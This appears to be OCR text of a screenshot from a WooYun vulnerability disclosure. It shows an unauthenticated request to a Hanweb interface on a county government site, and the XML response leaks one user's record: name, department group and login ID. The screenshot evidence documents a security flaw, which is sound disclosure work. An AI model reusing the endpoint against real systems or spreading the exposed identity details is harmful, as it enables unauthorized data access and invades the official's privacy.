 http://management.ysx.gov.cn/jis/interface/offer.jsp?flag=user
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
- <ldap>
<version>1.0</version>
<copyright>hanweb</copyright>
- <userinfo>
- <username>
<![CDATA[ 任泽义 ]]>
</username>
- <password>
<![CDATA[ ]]>
</password>
- <usergroupname>
<![CDATA[ 政府办 ]]>
</usergroupname>
- <userpargroupname>
<![CDATA[ 县政府工作部门 ]]>
</userpargroupname>
- <comptel>
<![CDATA[ ]]>
</comptel>
- <compfax>
<![CDATA[ ]]>
</compfax>
- <hometel>
<![CDATA[ ]]>
</hometel>
- <mobile>
<![CDATA[ ]]>
</mobile>
- <headship>
<![CDATA[ ]]>
</headship>
- <email>
<![CDATA[ ]]>
</email>
- <loginid>
<![CDATA[ rzy ]]>
www.wooyun.org